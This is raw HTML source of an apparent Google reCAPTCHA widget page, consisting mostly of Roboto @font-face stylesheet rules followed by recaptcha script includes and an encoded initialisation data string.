  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PTe2I1BQvB4-ova5b6PksQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="PTe2I1BQvB4-ova5b6PksQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PTe2I1BQvB4-ova5b6PksQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FEXDsMOMw7fDn8ORLcKcQTvDizV+XcKiHmRYw43Ds3jDu8OXwq5wFhI7w5oVw6LCssO0wqDDh8KTw5w3LsOlw49awofDp8OwDMKowqcBVFrCpQLCrMOpwoLDsTEDwrppScOEwpzDmsK3VcOhw4xpw4HClXU3FRYPHngEPEfCtsOuwrJBWmPDhcOVPgrCoHBGwp/[base64]/w4NSNjdZGSLDlgRSfXdxwqTDpGIVQEV4YsOYwobDm8KvwpDDgFBVDQXCpMK/JMKWAMKew4/CghUqw6E/[base64]/CvcKbwpzCmlvDpMObwpQsfcKnTsKWdwkFwqnDpTfCi8KeWSRoRTsvRA3CuxwGbgM7w58TVQYyUMKywqkPwqDCnMOIw7zDp8KNGQIbwrTChsO/Mngnw7TDsXwNVMKgBGBEai7DrcO2w5/CtcOFbsOZN1kCwrZ6SDrCrcOzQEXCg8OaBMKOXjfCisKOAQ0bGsOaUHLCg8OkVMKLwobCqRJKwrTCpHQ/BcOLNsO5YXcJwqjDtRFxw60mPEcoEFIoDMKsRkYgw5Yyw73CtS0JQRDCkxDCgsKhWXYsw5RRwotyK8ONDnJmw7/DucOHw7oSw7nCiWXDgMODGw4beRwJw7QQBcKjw4TDtSUjw57CixIQWBDDgMOlw4rCjsOJwpwwwoPDsDNxwqrCksOYNsKOwo4Jwr7DqiPDvcOoFQV1OMKnwrcMaEMBw5QiFXAEMMOPXsOxw7/Ds8OpEDISYC0XCMKOw5lgwoJ+LhXCvhAww6fDmzcQw4Q0w6zCgmI7WWHCpsOyw4ReEcOXw4XDiVbDpsOFwq/DgsOXYsOiw4/CgnE/wpR8cMKLwrzDvcOtFFcTw4nDlFHCocOfMD/Dt8OVwoTDpMOOwo3DswLDvcKiw6/Co0ctO2EnTRtBKMKyHVQSXVRJHDjCiAXDnmhfw6HDuiUmFMOtw5gwwpDCkEXDpQnDjcO6wpxNEGd1Z8OXTDfCrsOwOynDgcOFw6FlwpgRMMKmw75dWcOcRg4nR8OgwqPDmgljw53DnB/DiGzCsivDn8O7woh3w7/ChSnDiwZhw4MDwqzDqsO6wpkTWETCiMKyTDhGe0l7woZGB1nCkMOOfsK7IU9AwpZSwq9VFcKJEsOaw6/Du8K0w5fDlhYKZcK4MlTCo0B3PwU7wrh6SUwvXsK6H0xral5oUG1CeAIqKcONQj1YwpvDlmLDnMKPw5k2w5DDkTHDiCV5U8KRw5/CpRIoKsOiG1HCt8OEwq0pw7LCqVsEwrnCp8Ouw47CosOiMMKywqbDrXtVO8Oawr1RwpwqwoxEGBZnNWgoHMKfwrLDmMKMO8OswoPCl05VwrrDi145wpt4w74cw4VxesOTPMOwwpo4bcOZwpU/RiZMw7gEEEllw6oZLcOCwo3DiUDDucKiw6jDphzCnX/Cl8O8ZsKQRMKKwo9jwokXEMOVwqFWQMOrwoISw7zCtTTDg2IqdTnDgH8bAsK8w6HDj8OdQxrCn0BzwoJiwoo3woPCojQIUkPDgMOOwo4jwo/[base64]/[base64]/woUTRMOPbiFjSMKPwrdRcHLCp2TDu3LCqUvCoS5YwrVRwobCnQXClg9Wwrctw7zDqjfDs8OjCVfDhm3Cu8OhwpbDhsKTKV3DhsKMw5kDwrHCuMK8w5PDihJyGwsBw5tSw6kIDS3ChEUvw5TCscKsTB4LWsKAwrXCr38twr19WcOLwpcTSH/CsXXDm8OtScKIVlcTGsKWwqsdwoTChFpLBGJFKAtJwpHDj2gWw5piwodkMG7CoMOTwonCjjkUIMKSDcKlwqccMWBcwp5HB8KnUcKFe1BtFC/DlsKHw6PCksKHW8KkwrbDkTAowpfDm8K4fsKfwrlhwo/DrSI4wqTDrMOkFMOaQcKnwpDCtsOcA8OKwpgewrrDscOVMmoiw6rCs1lAw7pbGXRLwpDDngvDp33Dr8O7YRnDnMO2c1wtWzUvw6suIh0aeMOAQBZ7FEt+DzdkHcO1McO2S8Ksa8KtwrIbH8ORL8OHaF3Dk8O1HBTCvx/DhsOPasOtUThSScKKMwXDkcKZOcOzwoNfPcOGalzCnkQbf8KxwrHDtl7Du8KjFx4ZIzXCnTN2w5s3IMKWw47DimorwrQWwqjDkxvCtVTDu0/DqMKEwqZxOcK/PcK6w6Bswq/DhTrDgMKpw7PDv8OyBsOKXMOpMRYcwr/CqBHCkRTCnEBzwp5BwrnCosOcw5J8OsK/ZMO/[base64]/CvcO7AsOaw4DCpMKzw6LDoMOGJcOTJyDDg8KJXMOjVCfDtsK8woJ/w5PDusOfw7TDi1TDlS/CjcKZHAjDsXDDsVZ1woHCtMOQw7IVwp/DjcK+TMK6w77DiMKCwogpUcKhwpPCmkbDhGrDoQTDnxzDp8KwZsKZwoXDisKbwq3DmsKDw4jDqGjDusOnIMOTLhPCksOsDcKRw4geX1JaFcKifMKlbRQAd0PDssKlwo3CpsOWwqYtw4MnFxHDlnXDsm/Dq8OVwqzDgkoxw5NHSDEtw57CsWzDsB89HEzCoDNuw7nDpgLCoMKAwqTDiiXCpsKwwrpsw655w6tcw6LDl8O0w4rCmBBpDiFRUD5Wwp/DnsKkwpjChMK7w5fDtEHCskgObAZWGcKcIXHDtCICw47CgMKGLcOxwqtfHsKEwpTCsMKQwroTw5DDp8O1w6zDgsKmaMKvWDDDhcK2w7HCuxrDqQbCqcOow6PDlRJrwooKw7BJwobDg8OGRyRPHSPDpcKoaB7Dg8O2woXDtTkuwqbDt1/DlcO5wobChFzDvQcmGgAzwrfCtRzCgEd0CsOYwoMBMQbDmS4SYMKtw4/DsmFfwo3DrsOkTRTDiDHDlMKGUcKsQG3DnsOkDjMYQEICcmhjwovDsy7ChjUAw6/DtwTDnGNSC8OBwr7DoFfDtEIhw43DoMOlOh7CmcO4S8OAJg4fYy/CvAVFwqBcwonDlQXDkjsjwrjDvsKGYcKCL8KLwqfDgMKxw41rH8ORAsK0OX7CgzDDh18aLD7DqsODwqg9fVhyw73DplMcYADCsAUbK8KTdFJEw7HCogPCkVUvw45cwpN2QG/DlsOCW1ETK2BXw5HDpxouwprDmMKhfXrCisKkw4rDuVXDp0rCl8KzwprClcOKw4cXMMOCwp/CigDCnwLCrGXCvx08wp9jw43DpC/DoyQgHcK4acKBwotrw74wGQ7Cr00/wopRBMKiBA1Fw799wqhWwqxEw5TDgMOow6/DscKVw6AMw6xqw6zDr8KTXiDClMOOKMKtwpcTUcKOciQ4w5h4w4XCkcKNKAJ7wrUaw5XChklNw75NGBBTPsKqFQfChcOTwp3Dpn3CmDE3X20kMcKHaMOaw6bDvAB6MULDssODOcO2Dn5PVlh3w7HDjlMrLGQkw5PDqcOMw7pswpnDu10CaVpSw6/DunYQw7vDiMKWw6I/w642DnTCg8OgTsOiw7gJDcKqw6F2YTzDpcOWT8OaRMOoezrCnHHCs17DrmbCmMO9L8KUFsOlH3LDkDjDgCrDgcOTwpXCrcKEwqAeVsK/w51GMAfDn1bCnUfDkX3DgzAcYHXDj8O8w4/DgMK1wr3DgnwwYirCkntfWcK9wrzCgcKjwozDpiHDthENdFIIbV1tUlvDpmHCkMKhwrbCkcK/FMO6wpDDu8OXVVvDkSjDqyrDjsOuCMOqwqbDicK2w6bDg8KFIzAQwq9ewqTCgmR9w6TDpsOewpYLwrxCw5nCu8OeWx3DsQ/DucO7w5F1w7YeOcOcw4DCs1TCrsOSw6bDt8OS